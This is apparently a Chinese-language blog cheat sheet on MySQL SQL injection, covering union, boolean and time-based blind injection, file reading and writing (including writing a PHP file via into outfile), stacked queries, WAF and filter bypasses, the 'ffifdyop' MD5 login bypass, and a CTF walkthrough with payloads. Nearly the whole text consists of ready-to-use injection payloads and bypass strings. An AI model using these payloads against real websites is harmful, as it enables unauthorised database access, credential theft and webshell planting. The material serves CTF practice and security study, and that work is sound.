sql注入基础知识及骚操作总结
基础知识
获取字段数: order by x 取临界值
获取数据库表面: database()
获取数据库版本: version()
Information_schema:mysql5.0及以上版本自带数据库,它记录有当前mysql下所有数据库名,表名,列名信息
Information-schema.tables:记录表名信息的表
Information-schema.columns:记录列名信息的表
Table_schema 数据库名
Table_name 表名
Column_schema 列名
数据库中.代表下一级的意思
常见闭合方式: ' ') ')) " ") "))
数据库用户:user()
操作系统:@@version_compile_os
Mysqi注入文件操作
Load_file() 读取函数
Into outfile 写入函数
关于网站路径的获取:
- 报错显示
- 谷歌黑客
- 读取配置文件
- 漏洞报错
- 遗留文件
- 字典猜解
注意问题:路径符号及编码
Mysql注入问题
魔术引号 magic_quotes_gpc 开关
安全函数 addslashes
编码绕过或宽字节注入
Mysql高权限跨库注入
跨库注入条件 root权限
1 | 网站A无注入点,网站B存在masql注入,网站A及网站B数据库存在统一mysql数据库中,这是我们可以利用网站B的注入点进去跨库注入获取网站A的数据 |
获取所有数据库名
union select schema_name,2,3,4 from information_schema.schemata
获取指定数据库下的表名信息
获取指定表名下的列名
获取指定数据
提交方式注入
POST登入框注入
GET
group_concat():全部输出
concat_ws( , , )一次性指定分隔符
left()函数: left(a,b)从左侧截取a的前b位,正确返回1,错误返回0
regexp函数: regexp ‘r’ 匹配r,匹配成功返回1,反之为0
用法:and 1=(select 1 from information_schema.columns where table_name=’users’ and column_name regexp ‘^u’ limit 0,1)–+
like函数:与regexp相识, like ‘r%’ 要加百分号
substr(a,b,c)函数: 从b位置开始,截取a字符串c位长度
ascii()函数: 将某个字符串转化为ascii
布尔盲注(没有确切返回值)
1.burpsuite 爆破 and left((select database()),1)=’s’–+
2.ascii(substr(schema_database(),1,1))>111–+ (错误)
3.ascii(substr(select schema_name from information_schema.schemata limit1,1),1,1))>11
load_file(' ') 读取本地文件
Into outfile 写文件
用法: select ‘mysql’ into outfile ‘test.txt’;
文件位置:D:\phpstudy_pro\Extensions\MySQL5.7.26\data 或者是
select ‘mysql’ into outfile ‘D:\phpstudy_pro\Extensions\MySQL5.7.26\test.php ‘;
基于时间的盲注
IF(condition,A,B)如果条件condition为true,则执行命令A,否则执行B
and sleep(5)–+ 使用延迟的方法判断是否存在注入漏洞
and if(length(database())=8,1,sleep(5))–+ 判断数据库长度
if(ascii(substr((select database()),1,1))>110,1,sleep(5))–+ 判断数据库名
POST
burpsuite
注释符#
--+仅在url中get传参是用
判断数据库长度:
uname=ain’ or if(length(database()),1,sleep(5))#&passwd=admin&submit=Submit
uname=ain’ or length(database())=8#&passwd=admin&submit=Submit
判断数据库名字:
uname=ain’ or left((select schema_name from information_schema.schemata limit 4,1),1)=’s’#&passwd=admin&submit=Submit
uname=ain’ or ascii(substr((database()),1,1))=’115’#&passwd=admin&submit=Submit
判断表名
uname=ain’ or left((select table_name from information_schema.tables where schema_name=”security” limit 0,1),1)=’u’#&passwd=admin&submit=Submit
uname=ain’ or ascii(substr((select table_name from information_schema.tables where table_schema=”security” limit 0,1),1,1))= ‘101’#&passwd=admin&submit=Submit
判断列名
uname=ain’ or left((select column_name from information_schema.columns where table_name=”users” limit 0,1),1)=’a’#&passwd=admin&submit=Submit
判断字段内容:
uname=ain’ or ascii(substr((select username from users limit 0,1),1,1))= ‘68’#&passwd=admin&submit=Submit
uname=ain’ or left((select username from security.users limit 0,1),1)= ‘a’#&passwd=admin&submit=Submit
常见的过滤替代函数
| 关键字 | 可用来代替的关键字 |
|---|---|
| 空格 | (), + ,科学计数法 |
| ‘ 单引号 | 16进制,char(),%2527 |
| =和like | regexp |
| substr(database(),1,1) | substr(database() from 1 for 1 ) |
| if | case when |
| ascii | ord |
| information_schema | schema_auto_increment_columns,该视图的作 用简单来说就是用来对表自增ID的监控。 |
| order by | group by |
| 逗号 | join |
举一个例子
id=1^if(ascii(substr(database(),1,1))=102,2,3)
在改例中 ‘ , 空格 等号 like ascii被过滤,
第一步:用case when 替代 if
id=1^case ascii(substr(database(),1,1)) when 102 then 2 else 3 end
第二步:用()替换空格
id=1^case(ascii(substr(database(),1,1)))when(102)then(2)else(3)end
第三步:用ord替换ascii
id=1^case(ord(substr(database(),1,1)))when(102)then(2)else(3)end
第四步:用substr(database() from 1 for 1 )替换逗号
id=1^case(ord(substr(database()from(1)for(1))))when(102)then(2)else(3)end
bypass infromation_schema
由于performance_schema过于复杂,所以mysql在5.7版本中新增了sys schemma,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据。
schema_auto_increment_columns,该视图的作用简单来说就是用来对表自增ID的监控,也可以发现我们可以通过该视图获取数据库的表名信息
1 | ?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+ |
sys.schema_table_statistics_with_buffer
可以看到,在上一个视图中并没有出现的表名在这里出现。
1 | ?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+ |
1 | select /**/ group_concat(table_name) /**/ from /**/ mysql.innodb_table_stats |
利用processlist表读取正在执行的sql语句,从而得到表名与列名

例子:
1 | import requests |
substr(database() from 1 for 2)
1 | mysql> select database(); |
CASE WHEN
1 | 简单CASE WHEN函数: |
group by + with rollup
group by 将结果集中的数据行根据选择列的值进行逻辑分组
with rollup (group by 后可以跟with rollup,表示在进行分组统计的基础上再次进行汇总统计)
1 | mysql> select password from test; |
常见于账号/密码框登入
因为加入with rollup后 password有一行为NULL,我们只要输入空密码使得(NULL==NULL)即可绕过密码
使 ‘ || ’起到拼接作用
oracle 支持 通过 ‘ || ’ 来实现字符串拼接,但在mysql 不支持。 在mysql里,它只是个 或运算 的符号。或运算符前面是1,则结果为1;或运算符前面是0,则要看后面是1还是0,字符视为0.但是我们可以通过设置sql_mode=pipes_as_concat; 来使 || 用作拼接的作用



堆叠注入 预处理语句
预处理语句使用方式:
1 | PREPARE name from '[my sql sequece]'; //预定义SQL语句 |
预定义语句也可以通过变量进行传递:
1 | SET @tn = 'hahaha'; //存储表名 |
无列名注入
来源 https://zhuanlan.zhihu.com/p/98206699
正常的 sql 查询如下:
1 | select * from `admin`; |

其中,列名为 id、name、password,使用 union 查询:
1 | select 1,2,3 union select * from admin; |

如图,我们的列名被替换为了对应的数字。也就是说,我们可以继续数字来对应列,如 3 对应了表里面的 password:
1 | select `3` from (select 1,2,3 union select * from admin)a; |

末尾的 a 可以是任意字符,用于命名。
当然,多数情况下,会被过滤。当 不能使用的时候,使用别名来代替:
1 | select b from (select 1,2,3 as b union select * from admin)a; |

同时查询多个列:
1 | select concat(`2`,0x2d,`3`) from (select 1,2,3 union select * from admin)a limit 1,3; |

简而言之,可以通过任意命名进入该表,然后使用 SELECT 查询这些字段中的任何已知值。
异或注入
两个同为真(假)的条件做异或,结果为假
一个条件为真,一个条件为假,结果为真
1 | ^ 运算符会做 位异或运算 |
xor做逻辑运算 1 xor 0 会输出1 其他情况输出其他所有数据 用法:
1 | 可用于判断过滤 |
1 | mysql> select * from ctf_test where user='2'^(mid(user(),1,1)='s')^1; |
反引号及desc的使用
反引号在mysql中的作用
反引号 ` 在mysql中是为了区分mysql中的保留字符与普通字符而引入的符号
1 | #假如表A中有一列名为select,查询该列 |
desc的使用
很多情况下对表内部结构不熟悉,这时可通过desc +表名来查看表结构并将其降序输出
1 |
|
相关题目
题目链接:http://web.jarvisoj.com:32794/
Hint: 先找到源码再说吧~~
dirsearch扫描,得到源码:http://web.jarvisoj.com:32794/index.php~
1 |
|
可以通过反引号闭合来进行sql注入
1.payload: ?table=test`` union select database() limit 1,1
相当于
mysqli_query($mysqli,”desc ` secret_test`` union select database()limit 1,1`“) or Hacker();
得到数据库61d00,接着爆表
?table=test``union select group_concat(table_name) from information_schema.tables where table_schema = database() limit 1,1
得到secret_flag,secret_test,接着爆字段:
?table=test``union select group_concat(column_name) from information_schema.columns where table_name =database() limit 1,1
得到flagUwillNeverKnow,最后爆出flag:
?table=test ``union select flagUwillNeverKnow from secret_flag limit 1,1
过滤逗号的join注入
在联合注入的时候,如果被过滤了逗号,会让我们的操作很受限,这时可以使用join连结多个表
例如:
1 | select * from (select 1)a join (select 2)b join (select 3)c |
先是执行三个select形成单个字段的3张表,然后使用join将三张表连结起来,这样就形成了一个有三个字段的一张表,这样就可以绕过逗号过滤,形成多个字段的表

过滤逗号的mid注入
1 | mysql> select user(); |
limit处的逗号
1 | limit 1 offset 0 |
过滤了union select
1 | 1)双写绕过 |
MD5
ffifdyop/129581926211651571912466741651878684928
ffifdyop
经过md5加密后:276f722736c95d99e921722cf9ed621c
再转换为字符串:’or’6<乱码> 即 ‘or’66�]��!r,��b
用途:
select * from admin where password=’’or’6<乱码>’
就相当于select * from admin where password=’’or 1 实现sql注入
HANDLER
HANDLER ... OPEN语句打开一个表,使其可以使用后续HANDLER ... READ语句访问,该表对象未被其他会话共享,并且在会话调用HANDLER ... CLOSE或会话终止之前不会关闭
mysql除可使用select查询表中的数据,也可使用handler语句,这条语句使我们能够一行一行的浏览一个表中的数据,不过handler语句并不具备select语句的所有功能。它是mysql专用的语句,并没有包含到SQL标准中。
1 | HANDLER tbl_name OPEN [ [AS] alias] |
GXYCTF payload:
1 | 1'; handler `FlagHere` open as `a`; handler `a` read next;# |
1 | 1';HANDLER FlagHere OPEN; HANDLER FlagHere READ FIRST; HANDLER FlagHere CLOSE;# |
注释符号绕过
常用的注释符有
1 | -- 注释内容 |
实例
1 | mysql> select * from users -- where id = 1; |
大小写绕过
常用于 waf的正则对大小写不敏感的情况,一般都是题目自己故意这样设计。
例如:waf过滤了关键字select,可以尝试使用Select等绕过。
1 | mysql> select * from users where id = -1 union select 1,2,3 |
内联注释绕过
内联注释就是把一些特有的仅在MYSQL上的语句放在 /*!...*/ 中,这样这些语句如果在其它数据库中是不会被执行,但在MYSQL中会执行。
1 | mysql> select * from users where id = -1 union /*!select*/ 1,2,3; |
双写关键字绕过
在某一些简单的waf中,将关键字select等只使用replace()函数置换为空,这时候可以使用双写关键字绕过。例如select变成seleselectct,在经过waf的处理之后又变成select,达到绕过的要求。
特殊编码绕过
- 十六进制绕过
1 | mysql> select * from users where username = 0x7465737431; |
- ascii编码绕过
Test等价于CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
tip:好像新版mysql不能用了
空格过滤绕过
一般绕过空格过滤的方法有以下几种方法来取代空格
1 | /**/ |
实例
1 | mysql> select/**/*/**/from/**/users; |
过滤or and xor not 绕过
1 | and = && |
过滤等号=绕过
- 不加
通配符的like执行的效果和=一致,所以可以用来绕过。
正常加上通配符的like:
1 | mysql> select * from users where username like "test%"; |
不加上通配符的like可以用来取代=:
1 | mysql> select * from users where id like 1; |
- rlike:模糊匹配,只要字段的值中存在要查找的 部分 就会被选择出来
用来取代=时,rlike的用法和上面的like一样,没有通配符效果和=一样
1 | mysql> select * from users where id rlike 1; |
- regexp:MySQL中使用 REGEXP 操作符来进行正则表达式匹配
1 | mysql> select * from users where id regexp 1; |
- 使用大小于号来绕过
1 | mysql> select * from users where id > 1 and id < 3; |
- <> 等价于 !=
所以在前面再加一个!结果就是等号了
1 | mysql> select * from users where !(id <> 1); |
等号绕过也可以使用strcmp(str1,str2)函数、between关键字等,具体可以参考后面的过滤大小于号绕过
过滤大小于号绕过
在sql盲注中,一般使用大小于号来判断ascii码值的大小来达到爆破的效果。但是如果过滤了大小于号的话,那就凉凉。怎么会呢,可以使用以下的关键字来绕过
- greatest(n1, n2, n3…):返回n中的最大值
1 | mysql> select * from users where id = 1 and greatest(ascii(substr(username,1,1)),1)=116; |
- least(n1,n2,n3…):返回n中的最小值
- strcmp(str1,str2):若所有的字符串均相同,则返回STRCMP(),若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1
1 | mysql> select * from users where id = 1 and strcmp(ascii(substr(username,1,1)),117); |
- in关键字
1 | mysql> select * from users where id = 1 and substr(username,1,1) in ('t'); |
- between a and b:范围在a-b之间
1 | mysql> select * from users where id between 1 and 2; |
使用between a and b判等
1 | mysql> select * from users where id = 1 and substr(username,1,1) between 't' and 't'; |
过滤引号绕过
- 使用十六进制
1 | select column_name from information_schema.tables where table_name=0x7573657273; |
- 宽字节
常用在web应用使用的字符集为GBK时,并且过滤了引号,就可以试试宽字节。
1 | # 过滤单引号时 |
- char
1 | char编码 |
过滤逗号绕过
sql盲注时常用到以下的函数:
- substr()
- substr(string, pos, len):从pos开始,取长度为len的子串
- substr(string, pos):从pos开始,取到string的最后
- substring()
- 用法和
substr()一样
- 用法和
- mid()
- 用法和
substr()一样,但是mid()是为了向下兼容VB6.0,已经过时,以上的几个函数的pos都是从1开始的
- 用法和
- left()和right()
- left(string, len)和right(string, len):分别是从左或从右取string中长度为len的子串
- limit
- limit pos len:在返回项中从pos开始去len个返回值,pos的从0开始
- ascii()和char()
- ascii(char):把char这个字符转为ascii码
- char(ascii_int):和ascii()的作用相反,将ascii码转字符
回到正题,如果waf过滤了逗号,并且只能盲注(盲注基本离不开逗号啊喂),在取子串的几个函数中,有一个替代逗号的方法就是使用from pos for len,其中pos代表从pos个开始读取len长度的子串
例如在substr()等函数中,常规的写法是
1 | mysql> select substr("string",1,3); |
- 如果过滤了逗号,可以这样使用
from pos for len来取代
1 | mysql> select substr("string" from 1 for 3); |
在sql盲注中,如果过滤逗号,以下参考下面的写法绕过
1 | mysql> select ascii(substr(database() from 1 for 1)) > 120; |
- 也可使用
join关键字来绕过
1 | mysql> select * from users union select * from (select 1)a join (select 2)b join(select 3)c; |
其中的
1 | union select * from (select 1)a join (select 2)b join(select 3)c |
等价于
1 | union select 1,2,3 |
- 使用
like关键字
适用于substr()等提取子串的函数中的逗号
1 | mysql> select ascii(substr(user(),1,1))=114; |
- 使用offset关键字
适用于limit中的逗号被过滤的情况limit 2,1等价于limit 1 offset 2
1 | mysql> select * from users limit 2,1; |
过滤函数绕过
- sleep() –>benchmark()
1 | mysql> select 12,23 and sleep(1); |
- ascii()–>hex()、bin()
替代之后再使用对应的进制转string即可 - group_concat()–>concat_ws()
1 | mysql> select group_concat("str1","str2"); |
- substr(),substring(),mid()可以相互取代, 取子串的函数还有left(),right()
- user() –> @@user、datadir–>@@datadir
- ord()–>ascii():这两个函数在处理英文时效果一样,但是处理中文等时不一致。